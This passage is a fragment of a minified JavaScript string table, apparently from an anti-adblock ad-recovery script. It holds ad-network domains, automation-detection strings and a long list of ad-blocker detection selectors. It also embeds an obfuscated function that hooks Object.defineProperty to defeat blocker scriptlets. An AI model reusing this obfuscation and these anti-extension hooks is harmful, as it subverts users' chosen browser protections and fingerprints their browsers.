)","filename","substrToCursor","DOMParser","none|proximity|mandatory","tokens","https://securepubads.g.doubleclick.net/tag/js/gpt.js","cssRules","mfadsrvr.com","slice|clone","grad","visibility","setProperty","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable",'<div class="',"nightmare","<display-outside>?&&[flow|flow-root]?&&list-item","cap","Token",":not(","Type","Event","allowPrebid","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","cqw","normal|<percentage>","Integer is expected","<'top'>{1,2}","dXl5aw==","[<length-percentage>|left|center|right]#","gpt-interworks","expires","intentiq.com","rotate( [<angle>|<zero>] )","display","protectCss","return this","<number>|<percentage>|none","auto|avoid|avoid-page|avoid-column|avoid-region","pluginsLength","offsetAndType","; Partitioned","privacy-center.org","lookupValue",'[id^="div-gpt-"]',"adngin-","isVisibleContent","HTMLCanvasElement.getContext is not a function","start|center|end|justify","__selenium_unwrapped","jump-start|jump-end|jump-none|jump-both|start|end","Failed to decode protect-id: id is empty","( [<mf-plain>|<mf-boolean>|<mf-range>] )","call","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","false","phantomjs","triggerCount","normalize","<'block-size'>","powerad.ai","data-","medium","tokenCount","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","unshift","Element_getElementsByClassName","/gampad/ads","defineSlot","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","banner_ad","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","Terminate - not registered in db","CSSPrimitiveValue","none|<shadow-t>#","releaseEvents","none|all","Expected more digits in base 64 VLQ value.","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","ids","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","<'align-content'> <'justify-content'>?","normal|break-word|anywhere","none|always|column|page|spread","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","!(function(){","send","<time>#","adhesion","Intl","https://ib.adnxs.com/ut/v3/prebid","sourceMapURL could not be parsed","matchProperty","timestamp","ownKeys","start|middle|end","HTMLMetaElement_content","snigel","elem","getGPPData","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","include","<length>{1,2}","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","window.parent._df.t","repeat","http://api.dable.io/widgets/","privacy-mgmt.com","debug","Document_querySelectorAll","isPropagationStopped","innerWidth","comment-token","<'margin-inline-end'>","parseValue","$chrome_asyncScriptInfo",'[class^="div-gpt-ad"]',"none|<track-list>|<auto-track-list>","    ","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","handlers","collect","autoRecovery","idSubstrings","removeChild","; Path=","none|vertical-to-horizontal","admost.com","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","<'flex-grow'>","[<line-names>? <track-size>]+ <line-names>?","alphaStr","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","as-empty-bidder","start","Window_open","race","Click","https://prg.smartadserver.com/prebid/v1","[restore-rejections] handleQueued script_onerror","defaultPrevented","buildID","innerHeight","api.adiostech.com","selector","contentWindow","<single-animation-composition>#","[<compound-selector>? <pseudo-compound-selector>*]!","[left|right]||[top|bottom]","gw.geoedge.be","<'flex-direction'>||<'flex-wrap'>","replaceState","symplr","HTMLScriptElement_src","fromCharCode","auto|loose|normal|strict|anywhere","economy|exact","auto|<string>","<single-animation-direction>#","mismatchOffset","kueezrtb.com","www.whatcar.com","prependData","redirect.frontend.weborama.fr","auto|normal|none","sourcesContent","argument name is invalid","originalColumn","onetrust.com","ports","geniee","[auto? [none|<length>]]{1,2}","duration","Profile is null or undefined","relative","skipSC","Forward report url to engineers","bidsBackHandler","data","term","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","compareByGeneratedPositionsInflated","set-cookie","auto|<length>|<percentage>","blur","api.assertcom.de","flat","stringify","referrer","CSSStyleDeclaration","exp( <calc-sum> )","types","programme-tv.net","yieldlab.net","<svg-length>","hash","Element_removeAttribute","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","inherit","Field `","HTMLMediaElement",'"],[class*="',"getAdserverTargeting","appsflyer.com","stopImmediatePropagation","pageview_id","dsp-service.adtarget.biz","Bad value for `","mailto:","geoedge.be","adroll.com","clean","gpt-adingo","protectFetchInput shouldn't be called with non-ReadableStream","[full-width|proportional-width]","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","referrerPolicy","Text","isAbsolute","media-amazon.com",'a[target="_blank"][rel="noopener noreferrer"]:has(> div#container > div.img_container > img[src^="https://asset.ad-shield.cc"])\nbody > a[href^="https://www.amazon."][href*="tag=adshield"][target="_blank"]\nbody > a[href^="https://s.click.aliexpress.com"][target="_blank"][rel="noopener noreferrer"]\nadfm-ad\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + amp-pixel)\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + div[style^="bottom:0;right:0;width"])\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + div[style^="bottom:0;right:0;width"])\namp-img[class^="img_"][style="width:300px;height:250px;"]\namp-img[class^="img_"][style="width:336px;height:280px;"]\na[href*="-load"][href*=".com/content/"] > amp-img[src^="https://tpc.googlesyndication.com/daca_images/simgad/"]\na[href*="-load"][href*=".com/content/"][attributionsrc^="https://track.u.send.microad.jp"]\na[href*="-load"][href*=".com/content/"][style$="margin:0px auto;text-decoration:none;"]\na[href*="-load"][href*=".com/content/"][attributiondestination="https://appier.net"]\na[href*="-load"][href*=".com/content/"][style="display:inline-block;"]\na[href="javascript:void(window.open(clickTag))"] > div[id^="img_"]\na[style="text-decoration:none;"] > div[style^="border: none; margin: 0px;"]\na[style^="background:transparent url"][style*="html-load.com/"]\nbody > a[attributionsrc*="html-load.com/"]\nbody > a[href^="https://content-loader.com/content"][target="_top"]\nbody > a[href^="https://html-load.com/content"][target="_top"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href^="https://07c225f3.online/content"][href*="/0/"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href*="-load"][href*=".com/content/"][href*="/0/"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > div[id^="img_"][visibility="visible"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > script + span[id^="img_"][style] > a[href*="-load"][href*=".com/content/"]\nbody > div[class^="img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"]\nbody > div[class^="img_"] > style + div[id^="img_"] + div[class^="img_"]\nbody > div[class^="img_"][id^="img_"] > button[type="button"][class^="img_"][id^="img_"]\nbody > div[id^="img_"] > div[style$="height:280px;"][class*=" img_"]\nbody > div[id^="img_"]:has(+ amp-pixel + amp-analytics)\nbody > div[id^="img_"]:has(+ amp-pixel + div[style^="bottom:0;right:0;width"])\nbody > div[style="display:inline"] > div[class^="img_"][id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] ~ script + div[class^="img_"]\nbody > script + div + div[style="display:inline"] > a[target="_blank"][href*="-load"][href*=".com/content/"]\nbody > script + script + script + div + div[style="display:inline"] > div:not([id]):not([class])\nbody > script + script + script + div + div[style="display:inline"] > div[class^="img_"][id^="img_"] > div[class^="img_"] > div[class^="img_"] > div[class*=" img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"][rel="nofollow"]\nbody > script[src]:first-child + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody > script[src]:first-child + script + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody[class^="img_"] > div[style$="-webkit-tap-highlight-color:rgba(0,0,0,0);"]\nbody[class^="img_"][style$="running none;"]\nbody[class^="img_"][style^="background-color"]\nbody[class^="img_"][style^="opacity: 1;"]\nbody[onclick="ExitApi.exit();"][style="cursor:pointer"] > a[href="javascript:(function(){open(window.clickTag)})()"]\nbody[style$="transform-origin: left top;"] > div[id^="img_"]\ndiv:not([class]) + style + div[class^="img_"] > img[src*=".com/content/"]\ndiv[class^="img_"] > table[class^="img_"]\ndiv[class^="img_"][onclick^="handleClick(event, \'https:"]\ndiv[class^="img_"][started="true"]\ndiv[class^="img_"][style$="196px; position: absolute;"]\ndiv[class^="img_"][style="width:100%"]\ndiv[class^="img_"][style^="background: url("https://html-load.com"]\ndiv[class^="img_"][style^="grid-template-areas:\'product-image buy-box"]\ndiv[class^="img_"][style^="height:189px;"]\ndiv[class^="img_"][style^="width: 410px"] > div[class^="img_"] > lima-video\ndiv[class^="img_"][id^="img_"][active_view_class_name]\ndiv[class^="img_"][id^="img_"][style^="width: 300px; height: 254px;"]\ndiv[id^="img_"] > div[id^="img_"][style="width: auto;"]\ndiv[id^="img_"] > div[style$="text-decoration:none;width:300px;"]\ndiv[id^="img_"] > div[style^="margin:0;padding:0;"]\ndiv[id^="img_"] > svg[style$="overflow:visible;z-index:0;box-shadow:none;"]\ndiv[id^="img_"]:first-child > div[aria-hidden="true"] + div[id^="img_"]\ndiv[id^="img_"][class^="img_"][lang][style="overflow: hidden; width: 100%; height: 100%;"]\ndiv[id^="img_"][class^="img_"][mode]\ndiv[id^="img_"][coupang]\ndiv[id^="img_"][ggnoclick]\ndiv[id^="img_"][onclick="fireClickHandler()"]\ndiv[id^="img_"][onclick^="window.open"]\ndiv[id^="img_"][ontouchend$="touchEnd(event)"]\ndiv[id^="img_"][role="button"]\ndiv[id^="img_"][style*="font-family: arial, helvetica, sans-serif;"]\ndiv[id^="img_"][style$="height: 248px; overflow: hidden;"]\ndiv[id^="img_"][style$="height:100px;"]\ndiv[id^="img_"][style$="height:90px;overflow:hidden;"]\ndiv[id^="img_"][style$="justify-content: center; align-items: center; position: relative;"]\ndiv[id^="img_"][style$="overflow:hidden; display:inline-block;"]\ndiv[id^="img_"][style$="padding: 0px; display: inline-block;"]\ndiv[id^="img_"][style$="position: sticky; top: 0; z-index: 1;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647; display: block;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style$="width:100%;height:250px;overflow:hidden;"]\ndiv[id^="img_"][style="cursor: pointer;"]\ndiv[id^="img_"][style="opacity: 1;"]\ndiv[id^="img_"][style="overflow:hidden;"]\ndiv[id^="img_"][style="width: 300px;"]\ndiv[id^="img_"][style="width:300px;height:200px;"]\ndiv[id^="img_"][style^="display: flex; justify-content: center; align-items: center; width: 300px;"]\ndiv[id^="img_"][style^="height: 250px; width: 300px;"]\ndiv[id^="img_"][style^="margin: 0px; padding: 0px; position: fixed; top: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="margin:0;padding:0;display:block;position:fixed;left:0;"]\ndiv[id^="img_"][style^="overflow: hidden; width: 320px;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0; left: 0; width: 100%; z-index:2147483647;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="position:absolute;width:100%;height:100%;"]\ndiv[id^="img_"][style^="width: 100%; height: 100px; position: fixed; bottom: 0; left: 0; z-index:"]\ndiv[id^="img_"][style^="width: 100%; min-height: 430px;"]\ndiv[id^="img_"][style^="width: 100vw; height: 100vh;"]\ndiv[id^="img_"][style^="width: 300px; height: 250px; left: 0px;"]\ndiv[id^="img_"][visibility="visible"]\ndiv[id^="img_"][x-frame-height="53"]\ndiv[id^="img_"][x-frame-height="600"]\ndiv[id^="img_"][x-frame-height^="40"]\ndiv[id^="img_"][x-frame-width="336"][x-frame-height="336"]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/gn."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/pb."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/"][click_trackers]\ndiv[lang] [x-remove="false"]\ndiv[style$="-10000px; position: absolute;"] + div[id^="img_"]\ndiv[style$="overflow: hidden; width: 300px; height: 250px; margin: 0px auto;"]\ndiv[style$="text-indent: 0px !important;"] > a[href*="-load"][href*=".com/content/"]\ndiv[style*="left: 0px; z-index: 1000000000"] > div > div[id^="img_"]\ndiv[style="display:inline"][class^="img_"] > div[style="display:flex;"]\ndiv[style^="bottom:0;right:0;width:300px;height:250px;background:initial!important;"]\ndiv[style^="position:absolute;left:0px;"] + div[class^="img_"]\ndiv[style^="position:absolute;"] > div[id^="img_"]\ndiv[style^="transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;"]\ndiv[style] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[style^="position:"][ontouchstart="fCidsp(event)"]\ndiv[style^="v"] > a[href*="-load"][href*=".com/content/"][target][style="text-decoration:none;"]\ndiv[x-frame-height="100"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[x-frame-height$="50"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[xyz-component="fixed-frame"]\ngwd-google-ad\nhtml[lang*="-"] > body[style="width:100%;height:100%;margin:0;"] > div[class^="img_"][style="width:100%; height:100%;"]\niframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\niframe[src*="content-loader.com/"] + style + div\niframe[src*="html-load.com/"] + style + div\niframe[src*="-load"][src*=".com/content/"][style="display:none"][aria-hidden="true"] + div:not([class]):not([id])\niframe[src="javascript:false"] ~ div[style="display:inline"]\niframe[id^="img_"][style^="cursor: pointer; display: block; position: absolute; overflow: hidden; margin: 0px; padding: 0px; pointer-events: auto; opacity: 0.8;"]\nimg[height^="10"][src*="content-loader.com/"]\nimg[height^="10"][src*="html-load.com/"]\nimg[id^="img_"][style$="margin:0px;padding:0px;border:none;opacity:0.8;"]\nimg[src*="-load"][src*=".com/content/"][onclick^="window.open(\'https://www.inmobi.com"]\nimg[src*="-load"][src*=".com/content/"][width="100%"][alt=""][style="display: block;"]\nimg[src*="content-loader.com/"][style^="border-style:"]\nimg[src*="content-loader.com/"][style^="position: absolute; left: 0px;"]\nimg[src*="html-load.com/"][style^="border-style:"]\nimg[src*="html-load.com/"][style^="position: absolute; left: 0px;"]\nins[class^="img_"][style^="display:inline-block;"]\nins[id^="img_"][style*="--gn-ov-ad-height"]\nlink + div[class^="img_"][style="width: 300px; height: 250px;"]\nlink + style + script + a[href*="-load"][href*=".com/content/"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"] + script + script + div[id^="img_"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"][media="screen"] + script + div[class^="img_"]\nmeta + style + div[class^="img_"]\nmeta + title + script + div[id^="img_"]\nmeta + title + script + script + div[id^="img_"]\nmeta[charset="utf-8"] + meta[name="viewport"] + div[class^="img_"]\nmeta[content] + a[href^="https://content-loader.com/content"]\nmeta[content] + a[href^="https://html-load.com/content"]\np[id^="img_"][onclick]\nsection[class^="img_"] > div[id^="img_"][class^="img_"][draggable="false"]\nscript + style + div[class^="img_"]\nscript[attributionsrc] + div[id^="img_"]\nscript[id^="img_"] + div[id^="img_"]\nscript[name="scrbnr"] + div[class^="img_"]\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"][style="width: auto;"]\nstyle + script[src*="-load"][src*=".com/content/"] + script + div[id^="img_"]\nstyle + title + script + div[id^="img_"]\nvideo[class^="img_"][playsinline]\nvideo[poster*="-load"][poster*=".com/content/"]\ndiv[id^="img_"]:has(div[style] > div[id^="img_"] > svg[viewBox][fill])\ndiv[style]:has(> a[href*="html-load.com/"] + div[style] > video[src*="html-load.com/"])\ndiv[style]:has(> div > div[style*="html-load.com/"]):has(a[href*="html-load.com/"])\ndiv[style]:has(> iframe[src*="html-load.com/"] + script)\nbody:has(amp-ad-exit) > div[id^="img_"] > div[id^="img_"]:has(> a[href*="html-load.com/"] > amp-img[alt][src]):not([class])\nbody:has(> div + script + script):has(a[href*="html-load.com/"] > img[alt="Advertisement"])\nbody:has([gwd-schema-id]):has(img[src*="html-load.com/"])\nbody:has(> script + div + script):has(div[class^="img_"][x-repeat])\na[href]:not(a[href*="html-load.com/"]):has(img[src*="html-load.com/"])\nbody:has(> div[id^="img"] > div[style] > div[test-id="grid-layout"])\na[href*="html-load.com/"]:has(video > source[src*="html-load.com/"])\nscript + a[href*="html-load.com/"][attributiondestination]\nbody:has(script + div):has(> div[id^="img_"] > img[src*="html-load.com/"][onclick])\nbody:has(lima-video):has(> div + script):has(> div[style] > link[href*="html-load.com/"])\nbody:has(> link[href*="html-load.com/"]):has(> a[href*="html-load.com/"])\nbody:has(script[src*="html-load.com/"]):has(video > source[src*="html-load.com/"])\nbody:has(a[href*="html-load.com/"] > img[style*="html-load.com/"]):has(div[lang="ja"])\nbody:has(> amp-ad-exit:last-child):has(a[href*="html-load.com/"])\nbody:has(amp-ad-exit):has(div[lang="ja"] > a[href*="html-load.com/"] > svg[viewBox])\nbody:has(script + script + iframe:last-child):has(a[href*="html-load.com/"])\nbody:has(> a[href*="html-load.com/"] + div[class]:not([id]):not([style]):nth-child(2):last-child):has(> a[href*="html-load.com/"]:first-child)\nbody:has(> script[src*="html-load.com/"] + div + script):has(> div > div > canvas)\nhead:first-child + body:has(li > a[href*="html-load.com/"]):last-child\nbody:has(script + script + div + img):has(span > a[href*="html-load.com/"])\nbody:has(> div[style="display:inline"] > script[src*="html-load.com/"] + script)\nhead:first-child + body:has(> a[href*="html-load.com/"]:first-child + div:last-child):last-child\nbody:has(> div[aria-hidden] > form[action*="html-load.com/"])\ndiv[id^="img_"]:has(> script[src*="html-load.com/"] + script + ins):first-child\nbody:has(div:first-child + script:nth-child(2):last-child):has(img[src*="html-load.com/"])\nbody:nth-child(2):last-child:has(video[src*="html-load.com/"])\nbody:has(> div > div[aria-label^="Sponsored"] > a[href*="html-load.com/"])\nhead:first-child + body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\nbody:has(a[href*="html-load.com/"][onclick*="doubleclick.net"])\nbody:has(> div > img[src*="html-load.com/"]:only-child):has(> div:first-child + script + div:last-child)\nbody:has(> a[href*="html-load.com/contents/"][href*="/0/"])\nbody:has(> div > div[id^="img_"]:first-child > a[href*="html-load.com/"]):has(> div > div[id^="img_"]:nth-child(2) > a[href*="html-load.com/"])\na[href*="html-load.com/"][alt="Click Me"]\nbody:has(> div > div > div[style*="html-load.com/"]:first-child + div[style*="html-load.com/"]:last-child)\nhtml > body > div[id^="img_"]:has(button[id^="img_"])\nbody:has(div > div[style*="html-load.com/"])\nbody:has(a[href*="html-load.com/"]:first-child + img[src*="html-load.com/"] + img[src*="html-load.com/"]:last-child)\nbody:has(a[target="_top"][href*="html-load.com/"] > img[src*="html-load.com/"])\nbody:has(div[class^="img_"]:first-child + div[class^="img_"] + img[src*="html-load.com/"]:last-child)',"/cou/iframe","callback","Lexer matching doesn't applicable for custom properties","eventStatus","visualViewport",'meta[http-equiv="Content-Security-Policy"]',"timeout","webgl","documentElementKeys","presage.io","none|in-flow|all","max-age","[auto|<length-percentage>]{1,2}","cookielaw.org","parseString","MAIN","callPhantom","tokenBefore","adlib","parse","credentials","as_","space-between|space-around|space-evenly|stretch","proper.io","<?lit$","size","nextSibling","onetrust-","none|element|text","httponly","tcString","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","normal|italic|oblique <angle>?","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","fetch",'"googMsgType"',"264915BwFJNZ","all|<custom-ident>","<counter-style>|<string>|none","requestIdleCallback","aditude.io","<clip-source>|[<basic-shape>||<geometry-box>]|none","list","FontFace","HTML","navigator.productSub is undefined","agrvt.com","cover|contain|entry|exit|entry-crossing|exit-crossing","sports-illustrated","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","dable","loading","getLocation","gpt_loaded_time","; Domain=","active","[<length>|<percentage>|auto]{1,4}","gpt-clickio","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","fmget_targets","dimension-token","toJSON","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","responseXML","Element_setAttributeNS","_ignoreInvalidMapping","Warning: set-cookie-parser appears to have been called on a request object. It is designed to parse Set-Cookie headers from responses, not Cookie headers from requests. Set the option {silent: true} to suppress this warning.","-apple-system|BlinkMacSystemFont","mimeTypes","selenium-evaluate","__proto__","Identifier is expected but function found","1615wiDKiW","getTokenStart","polarbyte","nearest-neighbor|bicubic","!self","main_richload","Terminate - keep original acceptable ads","skipUntilBalanced","img_dggnaogcyx5g7dge2a9x2g7yda9d","RunPerfTest","merequartz.com","replaceChild","type","clear","functionBind","minutemedia-prebid.com","Active auto recovery: index ","not","imasdk.googleapis.com","as_logs","MessageEvent","canvas","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","toUTCString","isElementDisplayNone","topics.authorizedvault.com","campaignId","<'border-bottom-right-radius'>","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","<number>|left|center|right|leftwards|rightwards","securepubads.g.doubleclick.net","ignore|stretch-to-fit","cootlogix.com","s0.2mdn.net","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","normal|<length>","Css","secure","[AdBlockDetector] Cosmetic adblock detected","coachjs","safe","read","a3luYg==","iterations","<'inset-inline-end'>","dyv1bugovvq1g.cloudfront.net","errArgs","as-search-","uidapi.com","<'inset-block'>","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","getTargetingKeys","https://qa.html-load.com","Response","Navigator","code","fill|contain|cover|none|scale-down","SyntaxError","baseURI","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","Proxy","perspective( [<length [0,∞]>|none] )","shouldRecover evaluation error:","botd","comma-token","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","sp.","Yml4cXJod245emptNTRvMTJmZTBz","window","is_brave","]-token","querySelectorAll","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","[contextual|no-contextual]","appier.net","auto|bullets|numbers|words|spell-out|<counter-style-name>","eat","<page-margin-box-type> '{' <declaration-list> '}'","isVisible","Number of function is expected","localStorage","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","<'min-height'>","signal","/pagead/drt/ui","auto-add|add( <integer> )|<integer>","<position>","createSession","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","--\x3e","ddg/","okNetworkStatusCodes","ariaLabel","none|<shadow>#","Zm1qeA==","[data-ad-client]","event",".workers.dev","protocol","_ads","umogames.com","4dex.io","sent","pseudo","forceBraces","sync.search.spotxchange.com","onmozfullscreenchange","setSourceContent","none|auto|[<string> <string>]+","#adshield","syntaxStack","getAdUnitPath","skipValidation","high","prevUntil","tan( <calc-sum> )","<number>|<dimension>|<ident>|<ratio>","` should not contain a prelude","gpt_limited","pubmatic.com","stats.wp.com","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","every","cancelIdleCallback","Combinator is expected","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","lookupOffsetNonSC","nn_","media.net","defer","adthrive","mediaText","none|[fill|fill-opacity|stroke|stroke-opacity]#","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","saturate( <number-percentage> )","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","<'margin-top'>","openx.net","args","infinityfree.com","img_",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"ghi","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","cefsharp","__$webdriverAsyncExecutor","v4ac1eiZr0",'div[aria-label="Ads"]',"walkContext","Unexpected input","<bg-position>#","trident","DOMContentLoaded","action","bliink.io","hash-token","matchAtruleDescriptor","opacity(0)","read-only|read-write|read-write-plaintext-only","<blend-mode>|plus-lighter","Not a Declaration node","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","smartyads.com","/ssvast_track/v2","Neither `enter` nor `leave` walker handler is set or both aren't a function","_parent","toArray","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","selenium","mustIncludeStrings","whitespace-token","custom-ident","permissions","33across.com","data-ignore","includeHosts","strict","http:","denied","HTMLAnchorElement_hash","outerHeight","Failed to load profile: ","layer( <layer-name> )","addProperty_","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","documentElement","() => version","webdriver","matcher","firstCharOffset","right","cs.lkqd.net","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","iterator","dable-tdn","mediaType","/cdn/adx/open/integration.html","<length-percentage>|<flex>|min-content|max-content|auto","[[<integer>|infinite]{2}]#|auto","Exception occurred in hooked property ","out_of_page","contrast( [<number-percentage>] )","prepend","root|nearest|self","unprotect","Number sign is not allowed","crios","webcontentassessor.com","html:not(:has(> head > style:only-child:contains(width:399px;height:411px)))","987918drlTmz","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","HTMLElement_dataset","removeItem","luminance|alpha","<'margin-block-start'>","window.external.toString is not a function","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","<time>|none|x-weak|weak|medium|strong|x-strong","border-box|content-box|margin-box|padding-box","contentDocument","split","[proportional-nums|tabular-nums]","Counter","<'margin-inline-start'>","as_window_id","dispatchEvent","</div>","atmedia.hu","id5-sync.com","HTMLAnchorElement","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","setRequestHeader","psts","replaceSync","<mask-layer>#","lookupTypeNonSC","string-token","gpt-adpushup","HTMLAnchorElement_hostname","rotateZ( [<angle>|<zero>] )","NmFreWhvcjgwbTM3c2xmdzF2eHA=","this.postMessage(...arguments)","click","[object 